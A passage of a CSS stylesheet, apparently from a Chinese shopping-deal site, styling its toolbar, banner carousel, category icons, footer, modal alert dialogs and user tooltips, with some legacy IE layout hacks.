#toolbar .bar-con{ margin:0 auto; line-height:34px;}
#toolbar .bar-con .topNav li{ float:left; display:inline; border-right:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li.first{ border-left:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li a{ display:block; float:left; padding:0 25px; color:#666;height:36px;}
#toolbar .bar-con .topNav li a.red{ color:#ee4e22;}
#toolbar .bar-con .topNav li a.active{background:#fff;color:#F8285C}
#toolbar .bar-con .topNav li a.active:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div{ display:block; float:left; color:#e2e2e2;}
#toolbar .bar-con .right-show div a{margin-right: 10px; color:#333;}
#toolbar .bar-con .right-show div a .count{ width:12px; padding:0 3px; background:#ff3838; color:#fff; margin-left:2px;}
#toolbar .bar-con .right-show div.logined-show{ position:relative; z-index:99; height:36px;}
#toolbar .bar-con .right-show div.logined-show .normal-a{ display:block; margin-top:10px; line-height:normal; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show img{ margin-right:5px; float:left; display:inline; width:18px; height:18px; vertical-align:middle;}
#toolbar .bar-con .right-show div.logined-show a .user{ color:#ff3366; font-weight:bold; display:inline; float:left; max-width:64px;_width:64px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
#toolbar .bar-con .right-show div.logined-show a .cur{ display:inline; float:left; background:url(../images/cur.gif) no-repeat; width:10px; height:5px;transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s; margin-left:2px; margin-top:6px;-webkit-backface-visibility:hidden;}
#toolbar .bar-con .right-show div.logined-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div.logined-show .normal-box{ position:absolute; top:35px; left:10px; width:200px; background:#fff; border:#f7dce0 solid 1px; width:92px; border-radius:5px; overflow:hidden; display:none; z-index:99;}
#toolbar .bar-con .right-show div.logined-show:hover .normal-box{display:block;}
#toolbar .bar-con .right-show div.hover .normal-box{ display:block;}
#toolbar .bar-con .right-show div.logined-show.hover a .cur{transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#toolbar .bar-con .right-show div.logined-show .login-box{ height:120px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li{ height:30px; line-height:30px; border-bottom:#f7dce0 solid 1px;vertical-align:top;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{width:12px; height:14px; display:inline; margin:10px 5px 0 10px; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a span{ display:inline; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-01{ background-position:0 -49px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-02{ background-position:0 -79px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-03{ background-position:0 -108px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-04{ background-position:0 -136px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a{ display:block; margin-left:0; color:#ce003f;width:92px;height:30px; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a:hover{ background:#fcf0f0; text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover span{ text-decoration:underline;}
#toolbar .bar-con .right-show .logined-show img{ vertical-align:-5px; margin-right:5px;}
.main{
	
	margin:0px auto;
}
.clearfix{ clear:both;}
/*side_right by yangtata start old
.side_right {
    width: 40px;	
	bottom:150px;	
    position:fixed;
	display:none;
	_position:absolute;
	_right:10px;
	_bottom:auto;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-210));
	z-index:102;
	border:4px solid #f1eced;
	background-color: #f1eced;
	border-radius:4px;
	float: right;
    margin-left: 1160px;
}
.side_right .con{ position:relative; height:216px;}
.side_right .con .wap:hover .normal-side-box{display:block}
.side_right .con .sign-btn:hover .normal-side-box{display:block}
.side_right .con .waptag:hover .normal-side-box{display:block}

*/
.normal-side-box{ position:absolute; top:22px; right:48px; width:180px; background:#fff; border:#f8285c solid 1px;text-align:center; color:#666; display:none;}
.normal-side-box .cur-img{ display:block; background:url(../images/cur-side.gif) no-repeat; height:15px; width:8px; position:absolute;
top:77px; right:-8px;}
.normal-side-box p{ margin:10px; line-height:24px;}
.normal-side-box p a{ color:#39c;}
.normal-side-box p b{ color:#ff3838;}
.normal-side-box p.other{ background:#f9f9f9; margin:0; padding:10px 0;}
.app-side-box{top:-22px;width:164px;text-align:center;}
.app-side-box .app-show{height:128px;width:128px;margin:17px auto 0;}
.app-side-box .app-txt{font-size:14px;color:#f8285c;}
/*this is tag-side-box*/
.tag-side-box{top:auto;bottom:110px;width:333px;text-align:left;min-height:100px;}
.tag-side-box.empty{width:198px;top:-3px;bottom:auto;min-height:0;}
.tag-side-box.empty .cur-img{bottom:auto;top:2px;}
.tag-side-box .bag-tool{display:block;position:static;box-shadow:none;}
.tag-side-box .cur-img{top:auto;bottom:65px;right:-15px;height:40px;width:15px;background-position:0 12px;}
/*totop-tips start*/
.totop-tips{  width: 100%;background: #ffebd2; min-width:1200px}
.totop-tips p{ text-align:center; width:980px; margin: 0 auto; position: relative; height: 30px; line-height: 30px; color: #666;}
.totop-tips p strong{ color: #333;  }
.totop-tips a{ color: #ff3838;margin-left: 30px;}
.totop-tips .closet{ position: absolute; right: 0;top:0; color: #666666; text-decoration: none; cursor: pointer;}
.totop-tips .closet em{ font-family: "微软雅黑"; margin-right: 5px;}
/*totop-tips end*/
/*
.side_right .trigger{
    background:url(../images/btn_side.png) no-repeat;
    display: block;
    height: 40px;
    width: 40px;
    margin:0 0 4px;
	color:#fff;
	text-align:center;
	position:relative;
}
.side_right .trigger:hover{ color:#fff;}
.side_right .trigger .icon{ display:block; background:url(../images/icon-right.gif) no-repeat; height:40px; width:40px;}
.side_right .trigger .icon-01{ background-position:10px -36px;}
.side_right .trigger .icon-02{ background-position:10px -80px}
.side_right .trigger .icon-03{ background-position:10px -122px;}
.side_right .trigger .icon-04{ background-position:0 -142px;}
.side_right .trigger .icon-05{background-position:10px 6px;}
.side_right .trigger .icon-06{background-position:10px -162px;}
.side_right .trigger .icon-07{background-position:10px -208px;}
.side_right .trigger p{ display:none; padding-top:3px; line-height:16px;}
.side_right .trigger:hover{ background-position:right top; text-decoration:none;}
.side_right .trigger:hover p{ display:block;}
.side_right .trigger:hover span{ display:none;}
.side_right .trigger.tag em.num{width:auto;height:12px;line-height:12px;padding:0 4px;display:block;position:absolute;top:5px;right:-2px;background:#f8285c;color:#f6f6f6;text-align:center;border-radius:15px;font-family:"宋体";}
.side_right .trigger.tag em.time{position:absolute;top:-55px;left:0;width:36px;height:66px;line-height:36px;color:#fff;font-family:"arial";font-size:14px;background:url(../images/tag-time.png) no-repeat;font-size:12px;}

*/

/*this is */
.tag_remind{position:fixed;bottom:10px;left: 50%;margin-left:385px;border:#f8285c solid 1px;background:#fff;padding:20px 0;width:214px;height:86px;z-index:100;text-align:center;}
.tag_remind .tips{color:#333;font-weight:bold;font-size:14px;}
.tag_remind .txt{color:#999;margin:10px 0;}
.tag_remind .btn_all a{color:#fff;width:78px;height:24px;line-height:24px;border:#dc0138 solid 1px;background:#ff2d5e;display:inline-block;text-align:center;border-radius:3px;}
.tag_remind .btn_all a:hover{background:#ff517d;text-decoration:none;}
.tag_remind .del{display:block;position:absolute;top:5px;right:5px;font-size:16px;color:#ccc;width:10px;height:10px;line-height:10px;}
.tag_remind .del:hover{color:#ff2d5e;text-decoration:none;}
/*this is service by yangtata start*/

/*this is service by yangtata end*
/*foot by yangtata start*/
.foot{
    width:100%;
	min-width:1200px;	
	margin:0 auto;
	margin-top:40px;
	background:#f9f9f9;	
	border-top:#ce003f solid 1px;
	clear:both;
}
.foot .white_bg{border-top:#f8285c solid 3px;}

.foot .logo{
	color:#999999;
	text-align:center;
	padding-top: 10px;
}
.foot .logo img{
	margin-right:27px;
}
.foot .logo .no{ border:none;}
.foot-con{padding:0 50px;margin: 0 auto;padding-bottom: 30px;}
.con-box-n{ padding-top: 25px;margin:0 auto;}
.con-left-info{ padding-left:65px;width:auto;overflow:hidden;}
.con-left-info dl{ float: left;display: inline;text-align: left;}
.con-left-info dt{  font-size: 14px; color: #333; font-weight: bold; margin-bottom: 10px;padding-left: 7px;}
.con-left-info dd{ margin-bottom: 5px; color: #666;}
.con-left-info dl a{ color: #666;}
.con-left-info dl .revEmail{ padding-left: 10px; line-height: 28px;}
.con-left-info dd i{width: 4px;  height: 4px; overflow:hidden;border-radius: 50%; background: #c6c6c6; display: inline-block; margin-right: 5px;float:left;margin-top:8px;}
.con-left-info .help-info{width:100px;}

.con-menu{  margin-top: 35px;}
.con-menu a{display: block; width: 86px; height: 35px; background: url(../images/service_add.gif) no-repeat;}
.con-menu .service-add{  background-position: 0 -5px;}
.con-menu .service-add:hover{ background-position: 0 -52px;}
.con-menu .service-time{ padding-left:10px;width:65px;}
.con-menu .service-time p{ color: #919191; line-height: 18px;}

.foot-con .ft-company{ text-align: center; padding-top: 20px; color: #c6c6c6;}
.foot-con .ft-company a{ color: #c6c6c6; }
.foot-con .ft-company a:hover{ text-decoration: underline;}

/*school start by xiaoxiong 1021*/
.con-left-info .school{ position: relative;}
.con-left-info .school em{ position: absolute; left: 63px; _left: 50; top: 3px; top: 2px\0; top: 2px\9; *top: 1px; display: block; width: 14px; height: 14px;background: url(../images/school-ico.png) no-repeat;}
/*foot by yangtata end*/
/*this is top_bar*/

.top_bar{background-color: #f7f7f7;height: 360px;width:1200px;margin: 0 auto;}
.top_bar .banner{position: relative;height: 360px;width:700px;z-index: 0;overflow: hidden;}
.top_bar .banner {margin-left: 200px;}
.top_bar .banner li{padding-left:0;display:block !important;width: 100%;position:absolute;top:0;left;0;z-index:0;opacity:0;filter:alpha(opacity=0);}
.top_bar .banner .pic{height:360px;display:block;width:700px;margin:0 auto;}
/*this is top_wrap*/
.top_wrap{ margin-left: auto;    margin-right: auto;width: 1200px;_height:1px;_overflow:hidden;}
.top_wrap .top_box {position: relative;width: 100%;height:0;min-width:1200px}
.top_wrap .banner_l{position: relative;top: -360px;z-index: 10;width:200px;display:block;left:0;}
.w1200 .top_wrap .banner_l {left: 0;}
.top_wrap .banner_l dl {width: 180px;height: 357px;overflow: hidden;padding: 2px 10px 1px;background-color: #fff;}
.top_wrap .banner_l dl dd {float: left;width: 50%;height: 51px;overflow: hidden;line-height: 50px;text-align: center;background: url(../images/dotted_line.png) repeat-x bottom;}
.top_wrap .banner_l dl dd a {display: block;height: 50px;line-height: 50px;text-align: center;background: #fff;font-size: 14px;position: relative;}
.ct-icon{display: inline-block; width: 24px; height: 24px;vertical-align: middle;position: relative; top: -2px;background: url(../images/ct_icons.png) no-repeat 0 0;margin-right: 5px;}
.ct-icon-nvzhuang{background-position: 0 0;}
.ct-icon-nanzhuang{background-position: -24px 0;}
.ct-icon-xiezi{background-position: -48px 0;}
.ct-icon-xiangbao{background-position: -72px 0;}
.ct-icon-muying{background-position: -96px 0;}
.ct-icon-meizhuang{background-position: -120px 0;}
.ct-icon-jujia{background-position: -144px 0;}
.ct-icon-jiafang{background-position: -168px 0;}
.ct-icon-wenti{background-position: -192px 0;}
.ct-icon-meishi{background-position: -216px 0;}
.ct-icon-shuma{background-position: -240px 0;}
.ct-icon-dianqi{background-position: -264px 0;}
.ct-icon-neiyi{background-position: -288px 0;}
.ct-icon-peishi{background-position: -312px 0;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nvzhuang{background-position: 0 -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nanzhuang{background-position: -24px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiezi{background-position: -48px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiangbao{background-position: -72px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-muying{background-position: -96px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meizhuang{background-position: -120px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jujia{background-position: -144px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jiafang{background-position: -168px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-wenti{background-position: -192px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meishi{background-position: -216px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-shuma{background-position: -240px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-dianqi{background-position: -264px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-neiyi{background-position: -288px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-peishi{background-position: -312px -24px;}
.ct-line{float: right; width: 1px;height: 15px;background-color: #eee;margin-top: 18px;}

.banner_arrow {display: none;}
.banner_arrow .arrow_prev,.banner_arrow .arrow_next {background-color: rgba(0, 0, 0, 0.2);color: #fff;display: block;height: 45px;line-height: 45px;overflow: hidden;position: absolute;top:-210px;width: 29px;z-index: 12;}
.banner_arrow .arrow_prev{left:200px;}
.banner_arrow .arrow_next{right:0;}
.banner_arrow .arrow_prev:hover,.banner_arrow .arrow_next:hover {background-color: rgba(0, 0, 0, 0.4);}
.banner_arrow .arrow_prev i,.banner_arrow .arrow_next i {background:url(../images/arrow.png) no-repeat;cursor: pointer;display: block;height: 21px;margin: 12px 0 0 9px;overflow: hidden;width: 13px;}
.banner_arrow .arrow_prev i{background-position:top left;}
.banner_arrow .arrow_next i{background-position:top right;}

.top_wrap .banner_r {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r dl {width: 296px;height: 360px;overflow: hidden;}
.top_wrap .banner_r dl dd {float: left;display: inline;width:295px;height: 120px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border-bottom: 1px dashed #ccc;}
.top_wrap .banner_r dl dd img {width: 120px;min-height: 120px;}
.top_wrap .banner_r dl dd a{width:295px;float:left;overflow: hidden;}
.top_wrap .banner_r dl dd span {display: inline-block;height: 80px;width: 175px;float: right;font-family: Microsoft Yahei;}
.top_wrap .banner_r dl dd span b {color: #222;display: inline-block;font-size: 14px;font-family: Microsoft Yahei;height: 20px;line-height: 20px;margin-bottom: 5px;margin-top: 5px;width: 100%;overflow: hidden;font-weight: bold;}
.top_wrap .banner_r dl dd span p {height:88px;line-height: 15px;overflow: hidden;font-size: 11px;font-family: Microsoft Yahei;color: #666;padding: 0 5px;text-align: left;}
.top_wrap .banner_r dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .banner_r.acd {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r.acd dl {width: 296px;height: 360px;overflow: hidden;background-color: #e2e2e2;}
.top_wrap .banner_r.acd dl dd {float: left;display: inline;width: 146px;height: 119px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border:0}
.top_wrap .banner_r.acd dl dd a{width:146px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd img {width: 120px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd.last {width: 295px;height: 120px;}
.top_wrap .banner_r.acd dl dd.last a{width:295px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd.last img {width: 295px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .round {position: absolute;top:-25px;width:200px;right:300px;}
.top_wrap .round .adType {text-align:center;}
.top_wrap .round .adType a {display:inline-block;width:10px;height:10px;margin:0 3px;background:#000;border:1px solid #fff;overflow:hidden;border-radius:50%;}
.top_wrap .round .adType a.current {background:#ff2d5e;}
/*new-users by yangtata start*/
.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:25px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;font-family:"微软雅黑","宋体";margin-right:20px;}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}
/*new-users by yangtata end*/
/*w1200 start by yangtata start*/
.w1200 .header .protection{right:380px;}
.w1200 .totop-tips p{width:1200px;}
.w1200 .goods-list{width:1206px;}
.w1200 .header .area{width:1200px;}
.w1200 .header .mainNav .nav{width:1210px;}
.w1200 #toolbar .bar-con{width:1200px;}
.w1200 .subNav{width:1200px;}
.w1200 .main{width:1200px;}
.w1200 .main.w980{width:980px;}
.w1200 .main .zhe-more{width:1196px;}
.w1200 .main .brand-box{width:1200px;}
.w1200 .main .brand-list{width:1220px;}
.w1200 .banner_r{display:block;}
.w1200 .top_bar .banner li{padding-left:0;}
.w1200 .banner_arrow .arrow_next{right:300px;}
.w1200 .main .slide-logos .logos-box{width:1190px;}
.w1200 .main_notice{background:url(../images/notice-n.jpg) no-repeat;}
.w1200 .main_notice01{background:url(../images/notice-f.jpg) no-repeat;}
.w1200 .main_notice a.go-zk,.w1200  .main_notice01 a.go-zk{right:462px;}
.w1200 .main_notice a.go-brand,.w1200  .main_notice01 a.go-brand{right:184px;}
.w1200 .advance-nav{width:1200px;}
.w1200 .main .on-brand{width:1200px;height:240px;overflow:hidden;}
.w1200 .foot-con{width:1100px;}
.w1200 .con-left-info dl{width:200px;}
.w1200 .con-left-info .help-info{width:100px;}
.w1200 .foot .links .links_list_box{width:970px;}
.w1200 .top_wrap{width:1200px;}
.w1200 body{min-width:1200px;}
.w1200 .new-users{width:1180px;margin: 30px auto;}
.w1200 .new-users ul li{margin-left:60px;}
.w1200 .new-users .update-time{margin-right:35px;}
/*w1200 start by yangtata end*/
/*list public*/
.new-icon{background:url(../images/inew.png) no-repeat 0 0;height:37px;overflow:hidden; padding-top:37px; width: 37px;position:absolute;top:0; left:0;z-index:15;}

.top_bar .fpmid{position:absolute;left:-55px;width:540px;height:100px;bottom:10px;z-index:4}
.top_bar .fpmid .des{float:right;width:395px;height:90px;background:#FFF;background: rgba(255,255,255,.8);padding:10px 10px 0}
.top_bar .fpmid .des span{display:inline-block;height:20px;background:#26e3c3;padding:0 7px;line-height:20px;color:#fff;overflow:hidden;}
.top_bar .fpmid .des h3{height:30px;line-height:30px;font-size:20px;font-weight:700;border-bottom:1px solid #e3e2de;}
.top_bar .fpmid .des p {margin-top:6px;color:#666;line-height:20px;}
.top_bar .xydate{position:absolute;margin-top: -110px;left:50%;width:60px;height:100px;margin-left:-390px;color:#FFF;text-align:center;background:#000;background:rgba(0,0,0,.6);z-index:7}
.xydate h5{height: 40px;line-height: 40px;font-size: 40px;font-weight: normal;color: #F8285C;margin-top: 5px;}
.xydate p{line-height:14px;margin-top:10px;font-size:12px}
.xydate p#wek{margin-top:5px;}
.line-cate-nav li a:hover span.arrow-up,.line-cate-nav li a.active span.arrow-up{border-bottom: 5px solid #FF002F;}
.line-cate-nav li a:hover span.arrow-down,.line-cate-nav li a.active span.arrow-down{border-top: 5px solid #FF002F;}
.arrow-up {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #5E5E5E;margin-top: 9px;position: absolute;font-size: 0px;line-height: 0px;}        
.arrow-down {width: 0px;height: 0px;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #5E5E5E;font-size: 0px;line-height: 0px;}
input[type="password"] {
    background: url("../images/input_bg_sd.png") no-repeat scroll 0 0 #FFFFFF;
    font-family: Tahoma,Helvetica,Arial,sans-serif;
}
html,html body{
    _background:url(about:blank) #EFEFEF;
    _background-attachment:fixed;
}
.green{
    color:#139C00;
}
.blue{
    color:#0063DC;
}
.black{
    color:#000;
}
.block{
    display:block;
}
.none{
    display:none;
}
.alert_fullbgs{
    height:100%;
    width:100%;
    top:0;
    left:0;
    position:fixed;
    _position:absolute;
    z-index:80;
    filter:alpha(opacity=30);
    opacity:0.3;
    background-color:#000;
    _filter:alpha(opacity=30);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000,endColorstr=#33000000);
    _top:expression(eval(document.documentElement.scrollTop));
}
/*alert*/
.alert_bgs{
    position:absolute;
    top:400px;
    left:-1000000px;
    padding:6px 6px 6px 6px;
    height:auto;
    overflow:hidden;
    background:rgba(0, 0, 0, 0.1) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
	-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    z-index:90;
}
.alert_bgs .alert_box{
    border:1px solid #939393;
    height:auto;
    overflow:hidden;
}
.alert_bgs .alert_box .alert_top{
    height:36px;
    width:480px;
    background:#f0f1f2;
    text-indent:15px;
    font-size:14px;
    color:#4C8D44;
    line-height:36px;
    font-weight:bold;
    position: relative;
}
.alert_bgs.alert_box .alert_top span{
    float:left;
	color:#797D84;
}
.alert_bgs .alert_box .alert_top a,.alert_bgs .alert_box .close{
    height:24px;
    width:24px;
    background:url("../images/total_alert.gif") no-repeat -173px -722px;
    display:block;
    float:right;
    margin-top:6px;
    margin-right:6px;
    _margin-right:2px;
}
.alert_bgs .alert_box .alert_top a:hover,.alert_bgs.alert_box a.close:hover{
    background-position:-202px -722px;
}
.alert_contents {
    background-color: #FFFFFF;
    font-size: 12px;
    width: 480px;
    height:auto;
    overflow:hidden;
}
.alert_contents .smt{background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; display:block; text-align:center; font-weight:bold; float:left; display:inline; border:none; color:#fff; cursor:pointer;}
.alert_contents .smt01{color:#fff; background-position:0 0;}
.alert_contents .smt01:hover{ background-position:0 -34px; text-decoration:none;}
.alert_contents .smt02{ background-position:0 -71px; color:#535353;}
.alert_contents .smt02:hover{ background-position:0 -105px; text-decoration:none;}
.alert_contents .ok-btn{
	background: url("../images/btn_total.gif") no-repeat scroll 0 -371px transparent;
    display: block;
    float: left;
    font-weight: bold;
    height: 28px;
    line-height: 26px;
    text-align: center;
    text-decoration: none;
    width: 91px; color:#fff;}
.alert_bg .smt-other{display:block; float:left; display:inline;}
.alert_bg .smt-other span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
.alert_bg .smt-other em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
.alert_bg .smt-other:hover{cursor:pointer;}
.alert_bg .smt-other:hover span{ background-position:0 -175px;}
.alert_bg .smt-other:hover em{ background-position:-184px -175px;}
/*login*/

/*goods*/
.alert_contents .goods_box {
    font-size: 12px;
    padding: 20px;
    overflow:hidden;
}
.alert_contents .goods_box span {
    display: block;
    padding-bottom: 10px;
    color:#000;
    line-height: 20px;
}
.alert_contents .goods_box .input{
    zoom:1;
    height:26px;
}
.alert_contents .goods_box .text {
    border: 1px solid #ccc;
    border-right:none;
    height: 24px;
    line-height: 24px;
    float:left;
    padding:0 3px;
    margin:0px;
    width: 370px;
    _*width:360px;
    overflow:hidden;
    display:inline;
}
.alert_contents .goods_box .button {
    background:url("../images/total_alert.gif") no-repeat 0px 0px;
    border: none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    height: 26px;
    width: 63px;
    display:inline;
    cursor:pointer;
}
.alert_contents .goods_box .support {
    clear: both;
    margin-top: 10px;
    color:#000;
}
.alert_contents .goods_box .support a {
    background: none no-repeat scroll left center transparent;
    line-height: 16px;
	margin-right:9px;
}
.alert_contents .goods_box .support a:hover{
    text-decoration:none;
	cursor:pointer;
}
.alert_contents .goods_box .support a.in {
    color: #0099EE;
    padding: 0;
	margin-right:0px;
}
.alert_contents .goods_box .support a.in:hover{text-decoration:underline;}
.alert_content .goods_box .support p{
    padding:12px 0px;
}
.alert_contents .goods_box .support .taobao{
    height:16px;
    width:45px;
    background:url("../images/total_alert.gif") no-repeat 0px -66px;
    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .juhuasuan{ background:url(../images/total_alert.gif) no-repeat -64px -66px;
    height:16px;
    width:56px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}
.alert_contents .goods_box .support .tianmao{ background:url(../images/total_alert.gif) no-repeat -131px -66px;
    height:16px;
    width:45px;    line-height:16px;
    text-indent:20px;
    display:block;
    float:left;
}

.alert_contents .goods_box .pic{
    border:1px solid #4C8D44;
    height:90px;
    width:90px;
    overflow:hidden;
    float:left;
}
.alert_contents .goods_box .pic img{
    height:90px;
    width:90px;
}
.alert_contents .goods_box .queren{
    padding-left:10px;
    width:338px;
    height:90px;
    _margin-bottom:20px;
    float:left;
    overflow:hidden;
}
.alert_contents .goods_box .queren span{
    font-size:14px;
    height:12px;
    display:block;
    white-space:nowrap;
    overflow:hidden;
}
.alert_contents .goods_box .queren .goods_p{
    color:#FF7201;
    font-weight:bold;
}
.alert_contents .goods_box .queren input{
    background: url("../images/total_alert.gif") no-repeat scroll 0 -30px transparent;
    border: medium none;
    display:block;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    height: 34px;
    width: 138px;
    margin-top:10px;
    margin-left:90px;
    text-align:center;
    line-height:33px;
    line-height:34px \9;
}
/*localPic*/
.alert_contents .load{
    padding-top:20px;
    width:480px;
    text-align:center;
}
.alert_contents .load .button{
    height:34px;
    width:138px;
    background:url("../images/total_alert.gif") no-repeat 0px -30px;
    border:none;
    color: #FFFFFF;
    font-size: 14px;
    font-weight: bold;
    cursor:pointer;
}
.alert_contents .choose{
    font-weight:500;
    width:480px;
    padding:20px 0px;
    text-align:center;
}
/*face*/
.alert_tops .f1{
    padding:0 15px;
    background-color:#fff;
    line-height:30px;
    margin-top:6px;
    margin-left:10px;
    _margin-left:5px;
    text-indent:0px;
    display:block;
    color:#000;
}
.alert_contents .face{
    padding:10px;
    _margin-bottom:10px;
    height:auto;
    background-color:#fff;
    overflow:hidden;

}
.alert_contents .face li{
    margin-bottom:5px;
    margin-right:5px;
    float:left;
    width:22px;
    height:22px;
    overflow:hidden;
}
/*repeat*/
.alert_contents .fw_root {
    line-height: 160%;
    padding:15px 10px 0px 20px;
    color:#111;
}
.alert_contents .fw_pub_area {
    padding-left: 20px;
    padding-top: 10px;
    width: 445px;
}
.alert_contents .fwpa_tool {
    height: 30px;
    line-height: 30px;
    text-align: right;
}
.alert_contents .fwpa_tool a{
    background:url("../images/total_alert.gif") no-repeat -181px -33px;
    height:14px;
    width:27px;
    display:block;
    float:left;
    margin-top:7px;
}
.alert_contents .fwpa_tool span{
    color:#666;
}
.alert_contents .fwpa_tool span b{
    font-weight:bold;
}

.alert_contents .fw_content {
    border: 1px solid #C8C8C8;
    height: 78px;
    overflow: hidden;
    padding: 5px 5px;
    width: 430px;
    font-size:12px;
}
.alert_contents .fw_submit_box {
    overflow: hidden;
    padding: 15px 0;
}
.alert_contents .fw_submit_box input {
    margin-right: 3px;
    vertical-align: -3px;
    margin-bottom:5px;
    margin-left:10px;
    _margin-left:5px;
}
.alert_contents .fw_submit_box label{
    color:#111;
}
.alert_contents .fw_submit_box .sub_div{
    margin:0px auto;
    width:180px;
    overflow: hidden;
}
.alert_contents .fw_submit_box .sub_div a{
    display:block;
    float:left;
    height:26px;
    line-height:26px;
    margin-left:20px;
    _margin-left:10px;
    text-align:center;
}
.alert_contents .fw_submit_box .sub_div a:hover{
    text-decoration:none;
}
.alert_contents .fw_submit_box .sub_div .fw_submit{
    background:url("../images/total_alert.gif") no-repeat -69px 0px;
    height:26px;
    width:81px;
    color:#fff;
    font-weight:bold;
    font-size:14px;
}
.alert_contents .fw_submit_box .sub_div .fw_cancel{
    width:50px;
    margin-left:10px;
    _margin-left:5px;
}
/*userInfo*/
.u_info_tip{
    position:absolute;
    font-size: 12px;
    width: 300px;
    z-index: 888;
}
.u_info_tip .tip_info {
    background-color: #FFFFFF;
    border:1px solid #FF863F;
    border-bottom: none;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    height: 90px;
    width: 298px;
}
.u_info_tip .avatar {
    float: left;
    height: 54px;
    margin: 8px 13px 0 8px;
    width: 54px;
}
.u_info_tip .info {
    padding-top: 3px;
    position: relative;
}
.u_info_tip p {
    line-height: 170%;
}
.u_info_tip p a {
    color: #FF7201;
    font-weight: bold;
}
.u_info_tip p a:hover{
    text-decoration: none;
}
.u_info_tip p a span {
    color: #0099EE;
    font-weight: bold;
    text-decoration: underline;
}
.u_info_tip p a:hover span {
    color: #0099EE;
    text-decoration: none;
}
.u_info_tip p img {
    margin: 0 2px 0 5px;
    _margin-left:2px;
    vertical-align: -10%;
}
.u_info_tip .info div {
    position: absolute;
    right: 3px;
    _right:80px;
    top: 7px;
}
.u_info_tip .info div a {
    margin-right: 2px;
    display: block;
    float: left;
    height: 20px;
    width: 20px;
}
.u_info_tip .intro {
    clear: both;
    color: #aaa;
    line-height: 26px;
    height:26px;
    overflow: hidden;
